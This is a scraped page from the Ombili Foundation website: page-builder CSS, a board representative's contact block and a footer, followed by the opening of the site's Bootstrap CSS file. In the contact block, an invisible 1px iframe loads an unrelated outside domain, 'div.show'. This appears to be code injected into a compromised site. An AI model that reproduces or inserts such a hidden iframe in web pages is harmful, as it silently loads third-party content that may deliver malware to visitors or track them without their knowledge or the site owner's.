@media (max-width: 991.98px) {#sppb-addon-1665569303734 .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-1665569303734 .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-1665569303734 .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-1665569303734 .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-1665569303734 .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-1665569303734 .sppb-addon-text-block .sppb-addon-content h6{}}
@media (max-width: 767.98px) {#sppb-addon-1665569303734 .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-1665569303734 .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-1665569303734 .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-1665569303734 .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-1665569303734 .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-1665569303734 .sppb-addon-text-block .sppb-addon-content h6{}}
@media (max-width: 575.98px) {#sppb-addon-1665569303734 .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-1665569303734 .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-1665569303734 .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-1665569303734 .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-1665569303734 .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-1665569303734 .sppb-addon-text-block .sppb-addon-content h6{}}</style></div></div></div></div></div><div class="sppb-row-column  " id="column-wrap-id-1665569286951"><div id="column-id-1665569286951" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1665569311815" class="sppb-addon-wrapper  addon-root-text-block"><div id="sppb-addon-1665569311815" class="clearfix  "     ><div class="sppb-addon sppb-addon-text-block " ><h4 class="sppb-addon-title">Representative of the board of directors, M.D., D.M.Sc. (Germany):</h4><div class="sppb-addon-content  "><p><strong>Dr.&nbsp;med.&nbsp;habil.&nbsp;Rüdiger von Versen</strong>&nbsp;(Contact see below)</p><p><strong>An der Wildbahn 41&nbsp;&nbsp;</strong><strong>|&nbsp;</strong><strong>16348 Wandlitz |&nbsp;</strong><strong>GERMANY<br><br></strong>Phone: +49 (0) 33397-70017<br>Fax: &nbsp;+49 (0) 33397-28971<br><br>Email: <a data-mce-href="mailto:contact@freundeskreis-ombili.de" href="mailto:contact@freundeskreis-ombili.de">contact@freundeskreis-ombili.de</a><br>Homepage: <a data-mce-href="https://www.freundeskreis-ombili.de" href="https://www.freundeskreis-ombili.de" target="_blank">www.freundeskreis-ombili.de</a><br data-mce-bogus="1"></p><div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div></div></div><style type="text/css">#sppb-addon-1665569311815{
box-shadow: 0 0 0 0 #FFFFFF;
}#sppb-addon-1665569311815{
}
@media (max-width: 1199.98px) {#sppb-addon-1665569311815{}}
@media (max-width: 991.98px) {#sppb-addon-1665569311815{}}
@media (max-width: 767.98px) {#sppb-addon-1665569311815{}}
@media (max-width: 575.98px) {#sppb-addon-1665569311815{}}#sppb-addon-wrapper-1665569311815{
}#sppb-addon-1665569311815 .sppb-addon-title{
}
#sppb-addon-1665569311815 .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-1665569311815 .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-1665569311815 .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-1665569311815 .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-1665569311815 .sppb-addon-title{}}</style><style type="text/css">#sppb-addon-1665569311815 .sppb-addon-text-block{
}#sppb-addon-1665569311815 .sppb-addon-text-block .sppb-addon-content{
}
@media (max-width: 1199.98px) {#sppb-addon-1665569311815 .sppb-addon-text-block .sppb-addon-content{}}
@media (max-width: 991.98px) {#sppb-addon-1665569311815 .sppb-addon-text-block .sppb-addon-content{}}
@media (max-width: 767.98px) {#sppb-addon-1665569311815 .sppb-addon-text-block .sppb-addon-content{}}
@media (max-width: 575.98px) {#sppb-addon-1665569311815 .sppb-addon-text-block .sppb-addon-content{}}#sppb-addon-1665569311815 .sppb-textblock-column{
}#sppb-addon-1665569311815 .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-1665569311815 .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-1665569311815 .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-1665569311815 .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-1665569311815 .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-1665569311815 .sppb-addon-text-block .sppb-addon-content h6{
}
@media (max-width: 1199.98px) {#sppb-addon-1665569311815 .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-1665569311815 .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-1665569311815 .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-1665569311815 .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-1665569311815 .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-1665569311815 .sppb-addon-text-block .sppb-addon-content h6{}}
@media (max-width: 991.98px) {#sppb-addon-1665569311815 .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-1665569311815 .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-1665569311815 .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-1665569311815 .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-1665569311815 .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-1665569311815 .sppb-addon-text-block .sppb-addon-content h6{}}
@media (max-width: 767.98px) {#sppb-addon-1665569311815 .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-1665569311815 .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-1665569311815 .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-1665569311815 .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-1665569311815 .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-1665569311815 .sppb-addon-text-block .sppb-addon-content h6{}}
@media (max-width: 575.98px) {#sppb-addon-1665569311815 .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-1665569311815 .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-1665569311815 .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-1665569311815 .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-1665569311815 .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-1665569311815 .sppb-addon-text-block .sppb-addon-content h6{}}</style></div></div></div></div></div></div></div></section><style type="text/css">.sp-page-builder .page-content #section-id-1665569286952{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-1665569286952{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media (max-width:1199.98px) {.sp-page-builder .page-content #section-id-1665569286952{padding-top:75px;padding-right:0px;padding-bottom:75px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}}@media (max-width:991.98px) {.sp-page-builder .page-content #section-id-1665569286952{padding-top:75px;padding-right:0px;padding-bottom:75px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}}@media (max-width:767.98px) {.sp-page-builder .page-content #section-id-1665569286952{padding-top:75px;padding-right:0px;padding-bottom:75px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}}@media (max-width:575.98px) {.sp-page-builder .page-content #section-id-1665569286952{padding-top:1px;padding-right:0px;padding-bottom:75px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}}#column-id-1665569286950{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1665569286950{max-width:50%;flex-basis:50%;}@media (max-width:1199.98px) {#column-wrap-id-1665569286950{max-width:50%;flex-basis:50%;}}@media (max-width:991.98px) {#column-wrap-id-1665569286950{max-width:50%;flex-basis:50%;}}@media (max-width:767.98px) {#column-wrap-id-1665569286950{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1665569286950{max-width:100%;flex-basis:100%;}}#column-id-1665569286951{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1665569286951{max-width:50%;flex-basis:50%;}@media (max-width:1199.98px) {#column-wrap-id-1665569286951{max-width:50%;flex-basis:50%;}}@media (max-width:991.98px) {#column-wrap-id-1665569286951{max-width:50%;flex-basis:50%;}}@media (max-width:767.98px) {#column-wrap-id-1665569286951{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1665569286951{max-width:100%;flex-basis:100%;}}</style>	</div>
</div></div></div><div class="margin_collapsetop"></div></div>
</div>
</div>
</div>
<div class="d-xxl-block d-xl-block visible-xs-block d-block" style="clear:both;width:0;"></div>
<div class=" d-xxl-block d-xl-block visible-lg-block d-lg-block visible-md-block d-md-block visible-sm-block d-sm-block visible-xs-block d-block" style="clear:both;"></div>
</div>
</div>
<div style="clear: both;"></div>
</div>
</div>
<div class="margin_collapsetop"></div>
<footer id="ttr_footer">
<div class="margin_collapsetop"></div>
 <div id="ttr_footer_inner">
<div id="ttr_footer_top_for_widgets">
<div class="ttr_footer_top_for_widgets_inner">
</div>
</div>
<div class="ttr_footer_bottom_footer">
<div class="ttr_footer_bottom_footer_inner">
<div class="ttr_footer_element_alignment container g-0">
<div class="ttr_images_container">
</div>
<div id="ttr_copyright">
<a  href="/" >
Copyright © 2024 Ombili Foundation</a>
</div>
</div>
<div class="ttr_images_container">
</div>
</div>
</div>
</div>
</footer>
<div class="margin_collapsetop"></div>
<div class="footer-widget-area">
<div class="footer-widget-area_inner">
</div>
</div>
</body>

<link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">
</html>


--- FILE ---
content_type: text/css
request_url: https://ombili.org/templates/ombili/css/bootstrap.css
body_size: 176972
content:
/*! Bootstrap v5.0.2 (https://getbootstrap.com/) Copyright 2011-2021 The Bootstrap Authors Copyright 2011-2021 Twitter, Inc. Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE) */
/*$grid-breakpoints: ( xs: 0, sm: 576px, md: 768px, lg: 992px, xl: 1200px, xxl: 1400px ) !default;*/
/*$container-max-widths: ( sm: 540px, md: 720px, lg: 960px, xl: 1140px, xxl: 1320px ) !default;*/
:root { --bs-blue: #0d6efd; --bs-indigo: #6610f2; --bs-purple: #6f42c1; --bs-pink: #d63384; --bs-red: #dc3545; --bs-orange: #fd7e14; --bs-yellow: #ffc107; --bs-green: #198754; --bs-teal: #20c997; --bs-cyan: #0dcaf0; --bs-white: #fff; --bs-gray: #6c757d; --bs-gray-dark: #343a40; --bs-primary: #05B3D2; --bs-secondary: #6c757d; --bs-success: #6B6C71; --bs-info: #5B802E; --bs-warning: #4F7C8F; --bs-danger: #F56D6D; --bs-light: #f8f9fa; --bs-dark: #212529; --bs-font-sans-serif: system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji"; --bs-font-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace; --bs-gradient: linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0)); }

*, *::before, *::after { box-sizing: border-box; }

@media (prefers-reduced-motion: no-preference) { :root { scroll-behavior: smooth; } }

body { margin: 0; font-family: Arial; font-size: 0.875rem; font-weight: 400; line-height: 1.42; color: #212529; background-color: #E5E5E5; -webkit-text-size-adjust: 100%; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }

hr { margin: 1rem 0; color: inherit; background-color: currentColor; border: 0; opacity: 0.25; }

hr:not([size]) { height: 1px; }

h6, .h6, h5, .h5, h4, .h4, h3, .h3, h2, .h2, h1, .h1 { margin-top: 0; margin-bottom: 0.5rem; font-family: "Verdana"; font-weight: 400; line-height: 1.42; color: #9D464F; }

h1, .h1 { font-size: calc(1.382rem + 1.584vw); }

@media (min-width: 1200px) { h1, .h1 { font-size: 2.57rem; } }

h2, .h2 { font-size: calc(1.339rem + 1.068vw); }

@media (min-width: 1200px) { h2, .h2 { font-size: 2.14rem; } }

h3, .h3 { font-size: calc(1.296rem + 0.552vw); }

@media (min-width: 1200px) { h3, .h3 { font-size: 1.71rem; } }

h4, .h4 { font-size: calc(1.254rem + 0.048vw); }

@media (min-width: 1200px) { h4, .h4 { font-size: 1.29rem; } }

h5, .h5 { font-size: 1rem; }

h6, .h6 { font-size: 0.86rem; }

p { margin-top: 0; margin-bottom: 1rem; }

abbr[title], abbr[data-bs-original-title] { text-decoration: underline dotted; cursor: help; text-decoration-skip-ink: none; }

address { margin-bottom: 1rem; font-style: normal; line-height: inherit; }

ol, ul { padding-left: 2rem; }

ol, ul, dl { margin-top: 0; margin-bottom: 1rem; }

ol ol, ul ul, ol ul, ul ol { margin-bottom: 0; }

dt { font-weight: 700; }

dd { margin-bottom: .5rem; margin-left: 0; }

blockquote { margin: 0 0 1rem; }

b, strong { font-weight: bolder; }

small, .small { font-size: 0.875em; }

mark, .mark { padding: 0.2em; background-color: #fcf8e3; }

sub, sup { position: relative; font-size: 0.75em; line-height: 0; vertical-align: baseline; }

sub { bottom: -.25em; }

sup { top: -.5em; }

a { color: #FFFFFF; text-decoration: underline; }

a:hover { color: #D8D8D8; }

a:not([href]):not([class]), a:not([href]):not([class]):hover { color: inherit; text-decoration: none; }

pre, code, kbd, samp { font-family: var(--bs-font-monospace); font-size: 1em; direction: ltr /* rtl:ignore */; unicode-bidi: bidi-override; }

pre { display: block; margin-top: 0; margin-bottom: 1rem; overflow: auto; font-size: 0.875em; }

pre code { font-size: inherit; color: inherit; word-break: normal; }

code { font-size: 0.875em; color: #d63384; word-wrap: break-word; }

a > code { color: inherit; }

kbd { padding: 0.2rem 0.4rem; font-size: 0.875em; color: #fff; background-color: #212529; border-radius: 3px; }

kbd kbd { padding: 0; font-size: 1em; font-weight: 700; }

figure { margin: 0 0 1rem; }

img, svg { vertical-align: middle; }

table { caption-side: bottom; border-collapse: collapse; }

caption { padding-top: 0.5rem; padding-bottom: 0.5rem; color: #6c757d; text-align: left; }

th { text-align: inherit; text-align: -webkit-match-parent; }

thead, tbody, tfoot, tr, td, th { border-color: inherit; border-style: solid; border-width: 0; }

label { display: inline-block; }

button { border-radius: 0; }

button:focus:not(:focus-visible) { outline: 0; }

input, button, select, optgroup, textarea { margin: 0; font-family: inherit; font-size: inherit; line-height: inherit; }

button, select { text-transform: none; }

[role="button"] { cursor: pointer; }

select { word-wrap: normal; }

select:disabled { opacity: 1; }

[list]::-webkit-calendar-picker-indicator { display: none; }

button, [type="button"], [type="reset"], [type="submit"] { -webkit-appearance: button; }

button:not(:disabled), [type="button"]:not(:disabled), [type="reset"]:not(:disabled), [type="submit"]:not(:disabled) { cursor: pointer; }

::-moz-focus-inner { padding: 0; border-style: none; }

textarea { resize: vertical; }

fieldset { min-width: 0; padding: 0; margin: 0; border: 0; }

legend { float: left; width: 100%; padding: 0; margin-bottom: 0.5rem; font-size: calc(1.275rem + 0.3vw); line-height: inherit; }

@media (min-width: 1200px) { legend { font-size: 1.5rem; } }

legend + * { clear: left; }

::-webkit-datetime-edit-fields-wrapper, ::-webkit-datetime-edit-text, ::-webkit-datetime-edit-minute, ::-webkit-datetime-edit-hour-field, ::-webkit-datetime-edit-day-field, ::-webkit-datetime-edit-month-field, ::-webkit-datetime-edit-year-field { padding: 0; }

::-webkit-inner-spin-button { height: auto; }

[type="search"] { outline-offset: -2px; -webkit-appearance: textfield; }

/* rtl:raw: [type="tel"], [type="url"], [type="email"], [type="number"] { direction: ltr; } */
::-webkit-search-decoration { -webkit-appearance: none; }

::-webkit-color-swatch-wrapper { padding: 0; }

::file-selector-button { font: inherit; }

::-webkit-file-upload-button { font: inherit; -webkit-appearance: button; }

output { display: inline-block; }

iframe { border: 0; }

summary { display: list-item; cursor: pointer; }

progress { vertical-align: baseline; }

[hidden] { display: none !important; }

.lead { font-size: 1.09375rem; font-weight: 300; }

.display-1 { font-size: calc(1.625rem + 4.5vw); font-weight: 300; line-height: 1.42; }

@media (min-width: 1200px) { .display-1 { font-size: 5rem; } }

.display-2 { font-size: calc(1.575rem + 3.9vw); font-weight: 300; line-height: 1.42; }

@media (min-width: 1200px) { .display-2 { font-size: 4.5rem; } }

.display-3 { font-size: calc(1.525rem + 3.3vw); font-weight: 300; line-height: 1.42; }

@media (min-width: 1200px) { .display-3 { font-size: 4rem; } }

.display-4 { font-size: calc(1.475rem + 2.7vw); font-weight: 300; line-height: 1.42; }

@media (min-width: 1200px) { .display-4 { font-size: 3.5rem; } }

.display-5 { font-size: calc(1.425rem + 2.1vw); font-weight: 300; line-height: 1.42; }

@media (min-width: 1200px) { .display-5 { font-size: 3rem; } }

.display-6 { font-size: calc(1.375rem + 1.5vw); font-weight: 300; line-height: 1.42; }

@media (min-width: 1200px) { .display-6 { font-size: 2.5rem; } }

.list-unstyled { padding-left: 0; list-style: none; }

.list-inline { padding-left: 0; list-style: none; }

.list-inline-item { display: inline-block; }

.list-inline-item:not(:last-child) { margin-right: 0.5rem; }

.initialism { font-size: 0.875em; text-transform: uppercase; }

.blockquote { margin-bottom: 1rem; font-size: 1.09375rem; }

.blockquote > :last-child { margin-bottom: 0; }

.blockquote-footer { margin-top: -1rem; margin-bottom: 1rem; font-size: 0.875em; color: #6c757d; }

.blockquote-footer::before { content: "\2014\00A0"; }

.img-fluid { max-width: 100%; height: auto; }

.img-thumbnail { padding: 0.25rem; background-color: #E5E5E5; border: 1px solid #dee2e6; border-radius: 0px; max-width: 100%; height: auto; }

.figure { display: inline-block; }

.figure-img { margin-bottom: 0.5rem; line-height: 1; }

.figure-caption { font-size: 0.875em; color: #6c757d; }

.container, .container-fluid, .container-xxl, .container-xl, .container-lg, .container-md, .container-sm { width: 100%; padding-right: var(--bs-gutter-x, 0.75rem); padding-left: var(--bs-gutter-x, 0.75rem); margin-right: auto; margin-left: auto; }

@media (min-width: 576px) { .container-sm, .container { max-width: 576px; } }

@media (min-width: 768px) { .container-md, .container-sm, .container { max-width: 768px; } }

@media (min-width: 992px) { .container-lg, .container-md, .container-sm, .container { max-width: 60%; } }

@media (min-width: 1200px) { .container-xl, .container-lg, .container-md, .container-sm, .container { max-width: 60%; } }

@media (min-width: 1400px) { .container-xxl, .container-xl, .container-lg, .container-md, .container-sm, .container { max-width: 60%; } }

.row { --bs-gutter-x: 1.5rem; --bs-gutter-y: 0; display: flex; flex-wrap: wrap; margin-top: calc(var(--bs-gutter-y) * -1); margin-right: calc(var(--bs-gutter-x) * -.5); margin-left: calc(var(--bs-gutter-x) * -.5); }

.row > * { flex-shrink: 0; width: 100%; max-width: 100%; padding-right: calc(var(--bs-gutter-x) * .5); padding-left: calc(var(--bs-gutter-x) * .5); margin-top: var(--bs-gutter-y); }

.col { flex: 1 0 0%; }

.row-cols-auto > * { flex: 0 0 auto; width: auto; }

.row-cols-1 > * { flex: 0 0 auto; width: 100%; }

.row-cols-2 > * { flex: 0 0 auto; width: 50%; }

.row-cols-3 > * { flex: 0 0 auto; width: 33.33333%; }

.row-cols-4 > * { flex: 0 0 auto; width: 25%; }

.row-cols-5 > * { flex: 0 0 auto; width: 20%; }

.row-cols-6 > * { flex: 0 0 auto; width: 16.66667%; }

@media (min-width: 576px) { .col-sm { flex: 1 0 0%; } .row-cols-sm-auto > * { flex: 0 0 auto; width: auto; } .row-cols-sm-1 > * { flex: 0 0 auto; width: 100%; } .row-cols-sm-2 > * { flex: 0 0 auto; width: 50%; } .row-cols-sm-3 > * { flex: 0 0 auto; width: 33.33333%; } .row-cols-sm-4 > * { flex: 0 0 auto; width: 25%; } .row-cols-sm-5 > * { flex: 0 0 auto; width: 20%; } .row-cols-sm-6 > * { flex: 0 0 auto; width: 16.66667%; } }

@media (min-width: 768px) { .col-md { flex: 1 0 0%; } .row-cols-md-auto > * { flex: 0 0 auto; width: auto; } .row-cols-md-1 > * { flex: 0 0 auto; width: 100%; } .row-cols-md-2 > * { flex: 0 0 auto; width: 50%; } .row-cols-md-3 > * { flex: 0 0 auto; width: 33.33333%; } .row-cols-md-4 > * { flex: 0 0 auto; width: 25%; } .row-cols-md-5 > * { flex: 0 0 auto; width: 20%; } .row-cols-md-6 > * { flex: 0 0 auto; width: 16.66667%; } }

@media (min-width: 992px) { .col-lg { flex: 1 0 0%; } .row-cols-lg-auto > * { flex: 0 0 auto; width: auto; } .row-cols-lg-1 > * { flex: 0 0 auto; width: 100%; } .row-cols-lg-2 > * { flex: 0 0 auto; width: 50%; } .row-cols-lg-3 > * { flex: 0 0 auto; width: 33.33333%; } .row-cols-lg-4 > * { flex: 0 0 auto; width: 25%; } .row-cols-lg-5 > * { flex: 0 0 auto; width: 20%; } .row-cols-lg-6 > * { flex: 0 0 auto; width: 16.66667%; } }

@media (min-width: 1200px) { .col-xl { flex: 1 0 0%; } .row-cols-xl-auto > * { flex: 0 0 auto; width: auto; } .row-cols-xl-1 > * { flex: 0 0 auto; width: 100%; } .row-cols-xl-2 > * { flex: 0 0 auto; width: 50%; } .row-cols-xl-3 > * { flex: 0 0 auto; width: 33.33333%; } .row-cols-xl-4 > * { flex: 0 0 auto; width: 25%; } .row-cols-xl-5 > * { flex: 0 0 auto; width: 20%; } .row-cols-xl-6 > * { flex: 0 0 auto; width: 16.66667%; } }

@media (min-width: 1400px) { .col-xxl { flex: 1 0 0%; } .row-cols-xxl-auto > * { flex: 0 0 auto; width: auto; } .row-cols-xxl-1 > * { flex: 0 0 auto; width: 100%; } .row-cols-xxl-2 > * { flex: 0 0 auto; width: 50%; } .row-cols-xxl-3 > * { flex: 0 0 auto; width: 33.33333%; } .row-cols-xxl-4 > * { flex: 0 0 auto; width: 25%; } .row-cols-xxl-5 > * { flex: 0 0 auto; width: 20%; } .row-cols-xxl-6 > * { flex: 0 0 auto; width: 16.66667%; } }

.col-auto { flex: 0 0 auto; width: auto; }

.col-1 { flex: 0 0 auto; width: 8.33333%; }

.col-2 { flex: 0 0 auto; width: 16.66667%; }

.col-3 { flex: 0 0 auto; width: 25%; }

.col-4 { flex: 0 0 auto; width: 33.33333%; }

.col-5 { flex: 0 0 auto; width: 41.66667%; }

.col-6 { flex: 0 0 auto; width: 50%; }

.col-7 { flex: 0 0 auto; width: 58.33333%; }

.col-8 { flex: 0 0 auto; width: 66.66667%; }

.col-9 { flex: 0 0 auto; width: 75%; }

.col-10 { flex: 0 0 auto; width: 83.33333%; }

.col-11 { flex: 0 0 auto; width: 91.66667%; }

.col-12 { flex: 0 0 auto; width: 100%; }

.offset-1 { margin-left: 8.33333%; }

.offset-2 { margin-left: 16.66667%; }

.offset-3 { margin-left: 25%; }

.offset-4 { margin-left: 33.33333%; }

.offset-5 { margin-left: 41.66667%; }

.offset-6 { margin-left: 50%; }

.offset-7 { margin-left: 58.33333%; }

.offset-8 { margin-left: 66.66667%; }

.offset-9 { margin-left: 75%; }

.offset-10 { margin-left: 83.33333%; }

.offset-11 { margin-left: 91.66667%; }

.g-0, .gx-0 { --bs-gutter-x: 0; }

.g-0, .gy-0 { --bs-gutter-y: 0; }

.g-1, .gx-1 { --bs-gutter-x: 0.25rem; }

.g-1, .gy-1 { --bs-gutter-y: 0.25rem; }

.g-2, .gx-2 { --bs-gutter-x: 0.5rem; }

.g-2, .gy-2 { --bs-gutter-y: 0.5rem; }

.g-3, .gx-3 { --bs-gutter-x: 1rem; }

.g-3, .gy-3 { --bs-gutter-y: 1rem; }

.g-4, .gx-4 { --bs-gutter-x: 1.5rem; }

.g-4, .gy-4 { --bs-gutter-y: 1.5rem; }

.g-5, .gx-5 { --bs-gutter-x: 3rem; }

.g-5, .gy-5 { --bs-gutter-y: 3rem; }

@media (min-width: 576px) { .col-sm-auto { flex: 0 0 auto; width: auto; } .col-sm-1 { flex: 0 0 auto; width: 8.33333%; } .col-sm-2 { flex: 0 0 auto; width: 16.66667%; } .col-sm-3 { flex: 0 0 auto; width: 25%; } .col-sm-4 { flex: 0 0 auto; width: 33.33333%; } .col-sm-5 { flex: 0 0 auto; width: 41.66667%; } .col-sm-6 { flex: 0 0 auto; width: 50%; } .col-sm-7 { flex: 0 0 auto; width: 58.33333%; } .col-sm-8 { flex: 0 0 auto; width: 66.66667%; } .col-sm-9 { flex: 0 0 auto; width: 75%; } .col-sm-10 { flex: 0 0 auto; width: 83.33333%; } .col-sm-11 { flex: 0 0 auto; width: 91.66667%; } .col-sm-12 { flex: 0 0 auto; width: 100%; } .offset-sm-0 { margin-left: 0; } .offset-sm-1 { margin-left: 8.33333%; } .offset-sm-2 { margin-left: 16.66667%; } .offset-sm-3 { margin-left: 25%; } .offset-sm-4 { margin-left: 33.33333%; } .offset-sm-5 { margin-left: 41.66667%; } .offset-sm-6 { margin-left: 50%; } .offset-sm-7 { margin-left: 58.33333%; } .offset-sm-8 { margin-left: 66.66667%; } .offset-sm-9 { margin-left: 75%; } .offset-sm-10 { margin-left: 83.33333%; } .offset-sm-11 { margin-left: 91.66667%; } .g-sm-0, .gx-sm-0 { --bs-gutter-x: 0; } .g-sm-0, .gy-sm-0 { --bs-gutter-y: 0; } .g-sm-1, .gx-sm-1 { --bs-gutter-x: 0.25rem; } .g-sm-1, .gy-sm-1 { --bs-gutter-y: 0.25rem; } .g-sm-2, .gx-sm-2 { --bs-gutter-x: 0.5rem; } .g-sm-2, .gy-sm-2 { --bs-gutter-y: 0.5rem; } .g-sm-3, .gx-sm-3 { --bs-gutter-x: 1rem; } .g-sm-3, .gy-sm-3 { --bs-gutter-y: 1rem; } .g-sm-4, .gx-sm-4 { --bs-gutter-x: 1.5rem; } .g-sm-4, .gy-sm-4 { --bs-gutter-y: 1.5rem; } .g-sm-5, .gx-sm-5 { --bs-gutter-x: 3rem; } .g-sm-5, .gy-sm-5 { --bs-gutter-y: 3rem; } }

@media (min-width: 768px) { .col-md-auto { flex: 0 0 auto; width: auto; } .col-md-1 { flex: 0 0 auto; width: 8.33333%; } .col-md-2 { flex: 0 0 auto; width: 16.66667%; } .col-md-3 { flex: 0 0 auto; width: 25%; } .col-md-4 { flex: 0 0 auto; width: 33.33333%; } .col-md-5 { flex: 0 0 auto; width: 41.66667%; } .col-md-6 { flex: 0 0 auto; width: 50%; } .col-md-7 { flex: 0 0 auto; width: 58.33333%; } .col-md-8 { flex: 0 0 auto; width: 66.66667%; } .col-md-9 { flex: 0 0 auto; width: 75%; } .col-md-10 { flex: 0 0 auto; width: 83.33333%; } .col-md-11 { flex: 0 0 auto; width: 91.66667%; } .col-md-12 { flex: 0 0 auto; width: 100%; } .offset-md-0 { margin-left: 0; } .offset-md-1 { margin-left: 8.33333%; } .offset-md-2 { margin-left: 16.66667%; } .offset-md-3 { margin-left: 25%; } .offset-md-4 { margin-left: 33.33333%; } .offset-md-5 { margin-left: 41.66667%; } .offset-md-6 { margin-left: 50%; } .offset-md-7 { margin-left: 58.33333%; } .offset-md-8 { margin-left: 66.66667%; } .offset-md-9 { margin-left: 75%; } .offset-md-10 { margin-left: 83.33333%; } .offset-md-11 { margin-left: 91.66667%; } .g-md-0, .gx-md-0 { --bs-gutter-x: 0; } .g-md-0, .gy-md-0 { --bs-gutter-y: 0; } .g-md-1, .gx-md-1 { --bs-gutter-x: 0.25rem; } .g-md-1, .gy-md-1 { --bs-gutter-y: 0.25rem; } .g-md-2, .gx-md-2 { --bs-gutter-x: 0.5rem; } .g-md-2, .gy-md-2 { --bs-gutter-y: 0.5rem; } .g-md-3, .gx-md-3 { --bs-gutter-x: 1rem; } .g-md-3, .gy-md-3 { --bs-gutter-y: 1rem; } .g-md-4, .gx-md-4 { --bs-gutter-x: 1.5rem; } .g-md-4, .gy-md-4 { --bs-gutter-y: 1.5rem; } .g-md-5, .gx-md-5 { --bs-gutter-x: 3rem; } .g-md-5, .gy-md-5 { --bs-gutter-y: 3rem; } }

